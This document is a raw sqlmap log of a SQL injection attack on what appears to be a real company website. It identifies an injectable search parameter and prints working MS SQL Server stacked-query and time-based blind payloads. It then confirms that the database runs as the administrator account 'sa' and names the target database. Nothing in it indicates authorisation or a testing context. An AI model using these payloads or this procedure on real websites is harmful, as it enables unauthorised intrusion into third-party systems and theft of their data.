 [22:31:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:31:27] [INFO] testing connection to the target URL
[22:31:28] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: sousuo (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: method=search&engORch=ch&sousuo=88952634'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: method=search&engORch=ch&sousuo=88952634' WAITFOR DELAY '0:0:5'--
---
[22:31:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[22:31:28] [INFO] fetching current user
[22:31:28] [INFO] resumed: sa
current user:    'sa'
[22:31:28] [INFO] fetching current database
[22:31:28] [INFO] resumed: jalor_cwtc_website_2012
current database:    'jalor_cwtc_website_2012'
[22:31:28] [INFO] fetched data logged to text files under 'C:\Users\.sqlmap\output\www.cwtc.com'